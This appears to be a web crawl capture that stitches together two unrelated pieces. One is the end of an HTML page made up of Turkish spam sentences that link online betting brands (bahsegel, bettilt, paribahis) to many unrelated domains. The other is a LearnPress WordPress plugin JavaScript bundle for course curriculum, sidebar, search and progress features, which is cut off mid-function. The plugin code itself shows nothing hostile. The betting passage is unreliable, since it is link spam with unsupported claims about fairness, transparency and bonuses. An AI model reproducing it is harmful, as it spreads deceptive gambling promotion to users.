kullanıcı dostudur.</p> <p>Kullanıcıların hızlı erişim için en çok tercih ettiği yol <a href="https://edstonluxuryholidays.com" title="bahsegel 2026 giriş">bahsegel</a> sayfasıdır.</p><p>Online dünyada daha çok eğlence isteyenler <a href="https://coastshop.net/">bahsegel</a> kategorisine yöneliyor.</p> <p>Yeni üyelere özel olarak sunulan <a href="https://morningdesertdubaisafari.com/" title="Bahsegel 2025">Bahsegel güncel</a> fırsatları kullanıcılar için cazip hale geliyor.</p> <p>Her spor dalında yüksek oranlara ulaşmak için <a href="https://ideadan.com" title="bahsegel 2026">bahsegel</a> bölümü aktif olarak kullanılıyor.</p><p>Dijital eğlence dünyasında en çok tercih edilen <a href="https://anthonyhopkinsmovies.com">bettilt</a> kategorileri oluyor.</p><p>Anında erişim sağlamak isteyen kullanıcılar <a href="https://www.experimentalgamelab.net">bettilt</a> versiyonunu tercih ediyor.</p><p>Bahis severler için en geniş spor kategorilerini sunan <a href="https://kabayim.com" title="bettilt">bettilt</a> eğl<p>Gerçek casino atmosferini hissetmek isteyenler <a href="https://zaradobit.com" title="bahsegel 2026">bahsegel</a> seçeneklerine yöneliyor.</p> <p>Rulet ve poker gibi seçeneklerle dolu <a href="https://laollaarrocera.com/" title="Bahesegel 2025">Bahesegel giriş</a> büyük beğeni topluyor.</p> <p>Türk oyuncular arasında kripto para ile yatırım popüler hale gelmiş, <a href="https://www.mywanderlist.com" title="paribahis">paribahis para çekme</a> bu yöntemi destekler.</p><p>Her gün yeni fırsatlarla kullanıcılarını karşılayan <a href="https://webmobril.org" title="bahsegel">bahsegel</a> bahis dünyasında lider konumda.</p><p>Online platformlarda popülerliği artan <a href="https://www.jejuricity.com" title="bettilt">bettilt giriş</a> kullanıcılarına kazanç sağlar.</p> <p>Çevrim içi oyunlarda kazanç oranlarını belirleyen RTP sistemi, <a href="https://kqarchitects.com" title="bettilt">bettilt deneme bonusu</a> tarafından şeffaf biçimde sunulur.</p><p>Bahis dünyasında adil oyun ilkeleriyle bilinen <a href="https://www.southjerseyhomes.info" title="bahsegel">bahsegel</a> şeffaflığı ön planda tutar.</p><p>Spor tutkunları, canlı maçlara yatırım yapmak için <a href="https://datadex.me">bahsegel giriş</a> bölümünü tercih ediyor.</p> <p>Yeni kullanıcı kayıtlarında ekstra ödüller veren <a href="https://fomexsa.com/" title="bahis siteleri">deneme bonusu veren bahis siteleri</a> dikkat çekiyor.</p> <p>Kullanıcılar sorunsuz erişim için <a href="https://ladolcepizzas.com" title="paribahis 2026 giriş">paribahis</a> bağlantısını takip ediyor.</p><p>Kullanıcılar güvenli giriş için <a href="https://thepatrioticproducts.com/" title="bahsegel 2026 giriş">bahsegel</a> adresine yönlendiriliyor.</p><p>Kullanıcılar kolay erişim için <a href="https://magnoliaradio.com/" title="paribahis 2026 giriş">paribahis</a> bağlantısını her gün kullanıyor.</p><p>Kullanıcılar genellikle yüksek RTP oranına sahip oyunları seçer; bu oranlar <a href="https://coastshop.net" title="bahsegel">bahsegel deneme bonusu</a> sitesinde açıkça gösterilir.</p> <p>Türk oyuncular, <a href="https://geometrydashapkfree.com/" title="Bettilt">giriş Bettilt</a> canlı rulet masalarında hem eğlenir hem strateji uygular.</p></div></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://videomakerin24ore.com/wp-content/plugins/learnpress/assets/js/dist/frontend/single-curriculum.js?ver=4.2.6.9.3
body_size: 7816
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./assets/src/apps/js/frontend/material.js":
/*!*************************************************!*\
  !*** ./assets/src/apps/js/frontend/material.js ***!
  \*************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ lpMaterialsLoad)
/* harmony export */ });
/* harmony import */ var _wordpress_url__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @wordpress/url */ "@wordpress/url");
/* harmony import */ var _wordpress_url__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_wordpress_url__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _wordpress_api_fetch__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @wordpress/api-fetch */ "@wordpress/api-fetch");
/* harmony import */ var _wordpress_api_fetch__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_wordpress_api_fetch__WEBPACK_IMPORTED_MODULE_1__);


function lpMaterialsLoad(is_curriculum = false) {
  // console.log('loaded');
  const Sekeleton = () => {
    const elementSkeleton = document.querySelector('.lp-material-skeleton');
    if (!elementSkeleton) {
      return;
    }
    const loadMoreBtn = elementSkeleton.querySelector('.lp-loadmore-material');
    elementSkeleton.querySelector('.course-material-table').style.display = 'none';
    loadMoreBtn.style.display = 'none';
    getResponse(elementSkeleton);
  };
  const getResponse = async (ele, page = 1) => {
    let itemID = 0;
    if (is_curriculum) {
      const elCurriculum = document.querySelector('.learnpress-course-curriculum');
      if (!elCurriculum) {
        return;
      }
      const itemId = elCurriculum.dataset.id;
      itemID = itemId || 0;
    } else {
      itemID = lpGlobalSettings.post_id;
    }
    const elementMaterial = ele.querySelector('.course-material-table');
    const loadMoreBtn = document.querySelector('.lp-loadmore-material');
    const elListItems = document.querySelector('.lp-list-material');
    try {
      const response = await _wordpress_api_fetch__WEBPACK_IMPORTED_MODULE_1___default()({
        path: (0,_wordpress_url__WEBPACK_IMPORTED_MODULE_0__.addQueryArgs)(`lp/v1/material/item-materials/${itemID}`, {
          page
        }),
        method: 'GET'
      });
      const {
        data,
        status,
        message
      } = response;
      if (status !== 'success') {
        return console.log(message);
      }
      if (data.items && data.items.length > 0) {
        if (ele.querySelector('.lp-skeleton-animation')) {
          ele.querySelector('.lp-skeleton-animation').remove();
        }
        elementMaterial.style.display = 'table';
        elementMaterial.querySelector('tbody').insertAdjacentHTML('beforeend', data.items);
      } else {
        elListItems.innerHTML = message;
      }
      if (data.load_more) {
        loadMoreBtn.style.display = 'inline-block';
        loadMoreBtn.setAttribute('page', page + 1);
        if (loadMoreBtn.classList.contains('loading')) {
          loadMoreBtn.classList.remove('loading');
        }
      } else {
        loadMoreBtn.style.display = 'none';
      }
    } catch (error) {
      console.log(error.message);
    }
  };
  Sekeleton();
  document.addEventListener('click', function (e) {
    const target = e.target;
    if (target.classList.contains('lp-loadmore-material')) {
      const elementSkeleton = document.querySelector('.lp-material-skeleton');
      const page = parseInt(target.getAttribute('page'));
      target.classList.add('loading');
      getResponse(elementSkeleton, page);
      // target.classList.remove( 'loading' );
    }
  });
}

/***/ }),

/***/ "./assets/src/apps/js/frontend/show-lp-overlay-complete-item.js":
/*!**********************************************************************!*\
  !*** ./assets/src/apps/js/frontend/show-lp-overlay-complete-item.js ***!
  \**********************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_lp_modal_overlay__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/lp-modal-overlay */ "./assets/src/apps/js/utils/lp-modal-overlay.js");

const lpModalOverlayCompleteItem = {
  elBtnFinishCourse: null,
  elBtnCompleteItem: null,
  init() {
    if (!_utils_lp_modal_overlay__WEBPACK_IMPORTED_MODULE_0__["default"].init()) {
      return;
    }
    if (undefined === lpGlobalSettings || 'yes' !== lpGlobalSettings.option_enable_popup_confirm_finish) {
      return;
    }
    this.elBtnFinishCourse = document.querySelectorAll('.lp-btn-finish-course');
    this.elBtnCompleteItem = document.querySelector('.lp-btn-complete-item');
    if (this.elBtnCompleteItem) {
      this.elBtnCompleteItem.addEventListener('click', e => {
        e.preventDefault();
        const form = e.target.closest('form');
        _utils_lp_modal_overlay__WEBPACK_IMPORTED_MODULE_0__["default"].elLPOverlay.show();
        _utils_lp_modal_overlay__WEBPACK_IMPORTED_MODULE_0__["default"].setTitleModal(form.dataset.title);
        _utils_lp_modal_overlay__WEBPACK_IMPORTED_MODULE_0__["default"].setContentModal('<div class="pd-2em">' + form.dataset.confirm + '</div>');
        _utils_lp_modal_overlay__WEBPACK_IMPORTED_MODULE_0__["default"].callBackYes = () => {
          form.submit();
        };
      });
    }
    if (this.elBtnFinishCourse) {
      this.elBtnFinishCourse.forEach(element => element.addEventListener('click', e => {
        e.preventDefault();
        const form = e.target.closest('form');
        _utils_lp_modal_overlay__WEBPACK_IMPORTED_MODULE_0__["default"].elLPOverlay.show();
        _utils_lp_modal_overlay__WEBPACK_IMPORTED_MODULE_0__["default"].setTitleModal(form.dataset.title);
        _utils_lp_modal_overlay__WEBPACK_IMPORTED_MODULE_0__["default"].setContentModal('<div class="pd-2em">' + form.dataset.confirm + '</div>');
        _utils_lp_modal_overlay__WEBPACK_IMPORTED_MODULE_0__["default"].callBackYes = () => {
          form.submit();
        };
      }));
    }
  }
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (lpModalOverlayCompleteItem);

/***/ }),

/***/ "./assets/src/apps/js/frontend/single-curriculum/components/comment.js":
/*!*****************************************************************************!*\
  !*** ./assets/src/apps/js/frontend/single-curriculum/components/comment.js ***!
  \*****************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   commentForm: () => (/* binding */ commentForm)
/* harmony export */ });
/**
 * Toogle form Comment for Lesson.
 *
 * @author Nhamdv.
 */

const commentForm = () => {
  const btn = document.querySelector('.lp-lesson-comment-btn');
  if (!btn) {
    return;
  }
  const btnOpen = btn.textContent;
  const btnClose = btn.dataset.close;
  const hashComment = window.location.hash;
  if (hashComment.includes('comment')) {
    btn.parentNode.classList.add('open-comments');
  }
  const toogleText = (btn, btnParent) => {
    if (btnParent.classList.contains('open-comments')) {
      btn.textContent = btnClose;
    } else {
      btn.textContent = btnOpen;
    }
  };
  toogleText(btn, btn.parentNode);
  btn.addEventListener('click', e => {
    e.preventDefault();
    btn.parentNode.classList.toggle('open-comments');
    toogleText(btn, btn.parentNode);
  });

  // Use for Rest API.
  // const toogle = $( '#learn-press-item-comments-toggle' );

  // toogle.on( 'change', async function() {
  // 	if ( ! toogle[ 0 ].checked ) {
  // 		return;
  // 	}

  // 	const response = await wp.apiFetch( {
  // 		path: 'lp/v1/courses/339/item-comments/50',
  // 	} );

  // 	$( '.learn-press-comments' ).html( response.comments );
  // } );
};

/***/ }),

/***/ "./assets/src/apps/js/frontend/single-curriculum/components/compatible.js":
/*!********************************************************************************!*\
  !*** ./assets/src/apps/js/frontend/single-curriculum/components/compatible.js ***!
  \********************************************************************************/
/***/ (() => {

/**
 * Compatible with Page Builder.
 *
 * @author nhamdv
 */

LP.Hook.addAction('lp-compatible-builder', () => {
  LP.Hook.removeAction('lp-compatible-builder');
  if (typeof elementorFrontend !== 'undefined') {
    [...document.querySelectorAll('#popup-content')][0].addEventListener('scroll', () => {
      Waypoint.refreshAll();
      window.dispatchEvent(new Event('resize'));
    });
  }
  if (typeof vc_js !== 'undefined' && typeof VcWaypoint !== 'undefined') {
    [...document.querySelectorAll('#popup-content')][0].addEventListener('scroll', () => {
      VcWaypoint.refreshAll();
    });
  }
});
LP.Hook.addAction('lp-quiz-compatible-builder', () => {
  LP.Hook.removeAction('lp-quiz-compatible-builder');
  LP.Hook.doAction('lp-compatible-builder');
  if (typeof elementorFrontend !== 'undefined') {
    return window.elementorFrontend.init();
  }
  if (typeof vc_js !== 'undefined') {
    if (typeof vc_round_charts !== 'undefined') {
      vc_round_charts();
    }
    if (typeof vc_pieChart !== 'undefined') {
      vc_pieChart();
    }
    if (typeof vc_line_charts !== 'undefined') {
      vc_line_charts();
    }
    return window.vc_js();
  }
});
LP.Hook.addAction('lp-question-compatible-builder', () => {
  LP.Hook.removeAction('lp-question-compatible-builder');
  LP.Hook.removeAction('lp-quiz-compatible-builder');
  LP.Hook.doAction('lp-compatible-builder');
  if (typeof elementorFrontend !== 'undefined') {
    return window.elementorFrontend.init();
  }
  if (typeof vc_js !== 'undefined') {
    if (typeof vc_round_charts !== 'undefined') {
      vc_round_charts();
    }
    if (typeof vc_pieChart !== 'undefined') {
      vc_pieChart();
    }
    if (typeof vc_line_charts !== 'undefined') {
      vc_line_charts();
    }
    return window.vc_js();
  }
});

/***/ }),

/***/ "./assets/src/apps/js/frontend/single-curriculum/components/items-progress.js":
/*!************************************************************************************!*\
  !*** ./assets/src/apps/js/frontend/single-curriculum/components/items-progress.js ***!
  \************************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   getResponse: () => (/* binding */ getResponse),
/* harmony export */   itemsProgress: () => (/* binding */ itemsProgress)
/* harmony export */ });
/* harmony import */ var _wordpress_url__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @wordpress/url */ "@wordpress/url");
/* harmony import */ var _wordpress_url__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_wordpress_url__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _show_lp_overlay_complete_item__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../show-lp-overlay-complete-item */ "./assets/src/apps/js/frontend/show-lp-overlay-complete-item.js");
// Rest API load content course progress - Nhamdv.


const itemsProgress = () => {
  const elements = document.querySelectorAll('.popup-header__inner');
  if (!elements.length) {
    return;
  }
  if (document.querySelector('#learn-press-quiz-app div.quiz-result') !== null) {
    return;
  }
  if (elements[0].querySelectorAll('form.form-button-finish-course').length !== 0) {
    return;
  }
  const user_id = lpGlobalSettings.user_id || 0;
  if (user_id === 0) {
    return;
  }
  if ('IntersectionObserver' in window) {
    const eleObserver = new IntersectionObserver((entries, observer) => {
      entries.forEach(entry => {
        if (entry.isIntersecting) {
          const ele = entry.target;
          getResponse(ele);
          eleObserver.unobserve(ele);
        }
      });
    });
    [...elements].map(ele => eleObserver.observe(ele));
  }
};
const getResponse = async ele => {
  const response = await wp.apiFetch({
    path: (0,_wordpress_url__WEBPACK_IMPORTED_MODULE_0__.addQueryArgs)('lp/v1/lazy-load/items-progress', {
      courseId: lpGlobalSettings.post_id || '',
      userId: lpGlobalSettings.user_id || ''
    }),
    method: 'GET'
  });
  const {
    data
  } = response;
  ele.innerHTML += data;
  ele.classList.add('can-finish-course');
  _show_lp_overlay_complete_item__WEBPACK_IMPORTED_MODULE_1__["default"].init();
};

/***/ }),

/***/ "./assets/src/apps/js/frontend/single-curriculum/components/progress.js":
/*!******************************************************************************!*\
  !*** ./assets/src/apps/js/frontend/single-curriculum/components/progress.js ***!
  \******************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   progressBar: () => (/* binding */ progressBar)
/* harmony export */ });
const $ = jQuery;
const progressBar = () => {
  $('.learn-press-progress').each(function () {
    const $progress = $(this);
    const $active = $progress.find('.learn-press-progress__active');
    const value = $active.data('value');
    if (value === undefined) {
      return;
    }
    $active.css('left', -(100 - parseInt(value)) + '%');
  });
};

/***/ }),

/***/ "./assets/src/apps/js/frontend/single-curriculum/components/search.js":
/*!****************************************************************************!*\
  !*** ./assets/src/apps/js/frontend/single-curriculum/components/search.js ***!
  \****************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   searchCourseContent: () => (/* binding */ searchCourseContent)
/* harmony export */ });
const searchCourseContent = () => {
  const popup = document.querySelector('#popup-course');
  const list = document.querySelector('#learn-press-course-curriculum');
  if (popup && list) {
    const items = list.querySelector('.curriculum-sections');
    const form = popup.querySelector('.search-course');
    const search = popup.querySelector('.search-course input[type="text"]');
    if (!search || !items || !form) {
      return;
    }
    const sections = items.querySelectorAll('li.section');
    const dataItems = items.querySelectorAll('li.course-item');
    const dataSearch = [];
    dataItems.forEach(item => {
      const itemID = item.dataset.id;
      const name = item.querySelector('.item-name');
      dataSearch.push({
        id: itemID,
        name: name ? name.textContent.toLowerCase() : ''
      });
    });
    const submit = event => {
      event.preventDefault();
      const inputVal = search.value;
      form.classList.add('searching');
      if (!inputVal) {
        form.classList.remove('searching');
      }
      const outputs = [];
      dataSearch.forEach(i => {
        if (!inputVal || i.name.match(inputVal.toLowerCase())) {
          outputs.push(i.id);
          dataItems.forEach(c => {
            if (outputs.indexOf(c.dataset.id) !== -1) {
              c.classList.remove('hide-if-js');
            } else {
              c.classList.add('hide-if-js');
            }
          });
        }
      });
      sections.forEach(section => {
        const listItem = section.querySelectorAll('.course-item');
        const isTrue = [];
        listItem.forEach(a => {
          if (outputs.includes(a.dataset.id)) {
            isTrue.push(a.dataset.id);
          }
        });
        if (isTrue.length === 0) {
          section.classList.add('hide-if-js');
        } else {
          section.classList.remove('hide-if-js');
        }
      });
    };
    const clear = form.querySelector('.clear');
    if (clear) {
      clear.addEventListener('click', e => {
        e.preventDefault();
        search.value = '';
        submit(e);
      });
    }
    form.addEventListener('submit', submit);
    search.addEventListener('keyup', submit);
  }
};

/***/ }),

/***/ "./assets/src/apps/js/frontend/single-curriculum/components/sidebar.js":
/*!*****************************************************************************!*\
  !*** ./assets/src/apps/js/frontend/single-curriculum/components/sidebar.js ***!
  \*****************************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Sidebar: () => (/* binding */ Sidebar)
/* harmony export */ });
const $ = jQuery;
const {
  throttle
} = lodash;
const Sidebar = () => {
  // Tungnx - Show/hide sidebar curriculumn
  const elSidebarToggle = document.querySelector('#sidebar-toggle');

  // For style of theme
  const toggleSidebar = toggle => {
    $('body').removeClass('lp-sidebar-toggle__open');
    $('body').removeClass('lp-sidebar-toggle__close');
    if (toggle) {
      $('body').addClass('lp-sidebar-toggle__close');
    } else {
      $('body').addClass('lp-sidebar-toggle__open');
    }
  };

  // For lp and theme
  if (elSidebarToggle) {
    if ($(window).innerWidth() <= 768) {
      elSidebarToggle.setAttribute('checked', 'checked');
    } else if (LP.Cookies.get('sidebar-toggle')) {
      elSidebarToggle.setAttribute('checked', 'checked');
    } else {
      elSidebarToggle.removeAttribute('checked');
    }
    document.querySelector('#popup-course').addEventListener('click', e => {
      if (e.target.id === 'sidebar-toggle') {
        LP.Cookies.set('sidebar-toggle', e.target.checked ? true : false);
        toggleSidebar(LP.Cookies.get('sidebar-toggle'));
      }
    });
  }
  // End editor by tungnx

  const $curriculum = $('#learn-press-course-curriculum');
  $curriculum.find('.section-desc').each((i, el) => {
    const a = $('<span class="show-desc"></span>').on('click', () => {
      b.toggleClass('c');
    });
    const b = $(el).siblings('.section-title').append(a);
  });
  $('.section').each(function () {
    const $section = $(this),
      $toggle = $section.find('.section-left');
    $toggle.on('click', function () {
      const isClose = $section.toggleClass('closed').hasClass('closed');
      const sections = LP.Cookies.get('closed-section-' + lpGlobalSettings.post_id) || [];
      const sectionId = parseInt($section.data('section-id'));
      const at = sections.findIndex(id => {
        return id == sectionId;
      });
      if (isClose) {
        sections.push(parseInt($section.data('section-id')));
      } else {
        sections.splice(at, 1);
      }
      LP.Cookies.remove('closed-section-(.*)');
      LP.Cookies.set('closed-section-' + lpGlobalSettings.post_id, [...new Set(sections)]);
    });
  });
};

/***/ }),

/***/ "./assets/src/apps/js/frontend/single-curriculum/index.js":
/*!****************************************************************!*\
  !*** ./assets/src/apps/js/frontend/single-curriculum/index.js ***!
  \****************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _components_search__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./components/search */ "./assets/src/apps/js/frontend/single-curriculum/components/search.js");
/* harmony import */ var _components_sidebar__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./components/sidebar */ "./assets/src/apps/js/frontend/single-curriculum/components/sidebar.js");
/* harmony import */ var _components_progress__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./components/progress */ "./assets/src/apps/js/frontend/single-curriculum/components/progress.js");
/* harmony import */ var _components_comment__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./components/comment */ "./assets/src/apps/js/frontend/single-curriculum/components/comment.js");
/* harmony import */ var _components_items_progress__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./components/items-progress */ "./assets/src/apps/js/frontend/single-curriculum/components/items-progress.js");
/* harmony import */ var _components_compatible__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./components/compatible */ "./assets/src/apps/js/frontend/single-curriculum/components/compatible.js");
/* harmony import */ var _components_compatible__WEBPACK_IMPORTED_MODULE_7___default = /*#__PURE__*/__webpack_require__.n(_components_compatible__WEBPACK_IMPORTED_MODULE_7__);

const $ = jQuery;







class SingleCurriculums extends _wordpress_element__WEBPACK_IMPORTED_MODULE_1__.Component {
  checkCourseDurationExpire() {
    const elCourseItemIsBlockeds = document.getElementsByName('lp-course-timestamp-remaining');
    if (elCourseItemIsBlockeds.length) {
      const elCourseItemIsBlocked = elCourseItemIsBlockeds[0];
      const timeDuration = elCourseItemIsBlocked.value; // value is second

      if (timeDuration < 60 * 60 * 24) {
        // compare with 1 day
        setTimeout(function () {
          window.location.reload(true);
        }, timeDuration * 1000);
      }
    }
  }
  render() {
    return (0,react__WEBPACK_IMPORTED_MODULE_0__.createElement)("div", null);
  }
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (SingleCurriculums);
document.addEventListener('DOMContentLoaded', () => {
  LP.Hook.doAction('lp-compatible-builder');
  (0,_components_search__WEBPACK_IMPORTED_MODULE_2__.searchCourseContent)();
  (0,_components_sidebar__WEBPACK_IMPORTED_MODULE_3__.Sidebar)();
  (0,_components_progress__WEBPACK_IMPORTED_MODULE_4__.progressBar)();
  //commentForm();
  (0,_components_items_progress__WEBPACK_IMPORTED_MODULE_6__.itemsProgress)();

  // Check duration expire of course
  const singleCurriculums = new SingleCurriculums();
  singleCurriculums.checkCourseDurationExpire();
});

/***/ }),

/***/ "./assets/src/apps/js/frontend/single-curriculum/scrolltoitem.js":
/*!***********************************************************************!*\
  !*** ./assets/src/apps/js/frontend/single-curriculum/scrolltoitem.js ***!
  \***********************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_lp_modal_overlay__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../utils/lp-modal-overlay */ "./assets/src/apps/js/utils/lp-modal-overlay.js");

const $ = jQuery;
const scrollToItemCurrent = {
  init() {
    this.scrollToItemViewing = function () {
      const elItemViewing = $('.viewing-course-item');
      if (elItemViewing.length) {
        const elCourseCurriculumn = $('#learn-press-course-curriculum');
        const heightCourseItemContentHeader = $('#popup-sidebar').outerHeight();
        const heightSectionTitle = $('.section-title').outerHeight();
        const heightSectionHeader = $('.section-header').outerHeight();
        const regex = new RegExp('^viewing-course-item-([0-9].*)');
        const classList = elItemViewing.attr('class');
        const classArr = classList.split(/\s+/);
        let idItem = 0;
        $.each(classArr, function (i, className) {
          const compare = regex.exec(className);
          if (compare) {
            idItem = compare[1];
            return false;
          }
        });
        if (0 === idItem) {
          return;
        }
        const elItemCurrent = $('.course-item-' + idItem);
        elItemCurrent.addClass('current');
        const offSetTop = elItemCurrent.offset().top;
        const offset = elItemCurrent.offset().top - elCourseCurriculumn.offset().top + elCourseCurriculumn.scrollTop();
        elCourseCurriculumn.animate({
          scrollTop: LP.Hook.applyFilters('scroll-item-current', offset - heightSectionHeader)
        }, 800);
      }
    };
    this.scrollToItemViewing();
  }
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (scrollToItemCurrent);

/***/ }),

/***/ "./assets/src/apps/js/frontend/single-curriculum/skeleton.js":
/*!*******************************************************************!*\
  !*** ./assets/src/apps/js/frontend/single-curriculum/skeleton.js ***!
  \*******************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ courseCurriculumSkeleton)
/* harmony export */ });
/* harmony import */ var _wordpress_url__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @wordpress/url */ "@wordpress/url");
/* harmony import */ var _wordpress_url__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_wordpress_url__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _scrolltoitem__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./scrolltoitem */ "./assets/src/apps/js/frontend/single-curriculum/scrolltoitem.js");
/* harmony import */ var _components_search__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./components/search */ "./assets/src/apps/js/frontend/single-curriculum/components/search.js");
// Rest API load content in Tab Curriculum - Nhamdv.

//import apiFetch from '@wordpress/api-fetch';


function courseCurriculumSkeleton(courseID = '') {
  let idItemViewing = 0;
  const elItemViewing = document.querySelector('.viewing-course-item');
  if (elItemViewing) {
    const regex = new RegExp('^viewing-course-item-([0-9].*)');
    const classList = elItemViewing.classList;
    classList.forEach(function (className) {
      const compare = regex.exec(className);
      if (compare) {
        idItemViewing = compare[1];
        return false;
      }
    });
  }
  let isLoadingItems = false;
  let isLoadingSections = false;
  const Sekeleton = () => {
    const elementCurriculum = document.querySelector('.learnpress-course-curriculum');
    if (!elementCurriculum) {
      return;
    }
    getResponse(elementCurriculum);
  };
  const getResponse = async ele => {
    const skeleton = ele.querySelector('.lp-skeleton-animation');
    const itemID = ele.dataset.id;
    const sectionID = ele.dataset.section;
    try {
      const page = 1;
      let url = lpData.lp_rest_url + 'lp/v1/lazy-load/course-curriculum/';
      url = (0,_wordpress_url__WEBPACK_IMPORTED_MODULE_0__.addQueryArgs)(url, {
        courseId: courseID || lpGlobalSettings.post_id || '',
        page,
        sectionID: sectionID || '',
        idItemViewing
      });
      let paramsFetch = {};
      if (0 !== parseInt(lpData.user_id)) {
        paramsFetch = {
          headers: {
            'X-WP-Nonce': lpData.nonce
          }
        };
      }
      let response = await fetch(url, {
        method: 'GET',
        ...paramsFetch
      });
      response = await response.json();
      const {
        data,
        status,
        message
      } = response;
      const section_ids = data.section_ids;
      if (status === 'error') {
        throw new Error(message || 'Error');
      }
      const returnData = data.content;
      if (sectionID) {
        if (section_ids && !section_ids.includes(sectionID)) {
          const response2 = await getResponsive('', page + 1, sectionID);
          if (response2) {
            const {
              data2,
              pages2,
              page2
            } = response2;
            await parseContentItems({
              ele,
              returnData,
              sectionID,
              itemID,
              data2,
              pages2,
              page2
            });
          }
        } else {
          await parseContentItems({
            ele,
            returnData,
            sectionID,
            itemID
          });
        }
      } else {
        returnData && ele.insertAdjacentHTML('beforeend', returnData);
      }
    } catch (error) {
      ele.insertAdjacentHTML('beforeend', `<div class="lp-ajax-message error" style="display:block">${error.message || 'Error: Query lp/v1/lazy-load/course-curriculum'}</div>`);
    }
    skeleton && skeleton.remove();
    (0,_components_search__WEBPACK_IMPORTED_MODULE_2__.searchCourseContent)();
  };
  const parseContentItems = async ({
    ele,
    returnData,
    sectionID,
    itemID,
    data2,
    pages2,
    page2
  }) => {
    const parser = new DOMParser();
    const doc = parser.parseFromString(returnData, 'text/html');
    if (data2) {
      const sections = doc.querySelector('.curriculum-sections');
      const loadMoreBtn = doc.querySelector('.curriculum-more__button');
      if (loadMoreBtn) {
        if (pages2 <= page2) {
          loadMoreBtn.remove();
        } else {
          loadMoreBtn.dataset.page = page2;
        }
      }
      sections.insertAdjacentHTML('beforeend', data2);
    }
    const section = doc.querySelector(`[data-section-id="${sectionID}"]`);
    if (section) {
      const items = section.querySelectorAll('.course-item');
      const item_ids = [...items].map(item => item.dataset.id);
      const sectionContent = section.querySelector('.section-content');
      const itemLoadMore = section.querySelector('.section-item__loadmore');
      if (itemID && !item_ids.includes(itemID)) {
        const responseItem = await getResponsiveItem('', 2, sectionID, itemID);
        const {
          data3,
          pages3,
          paged3,
          page
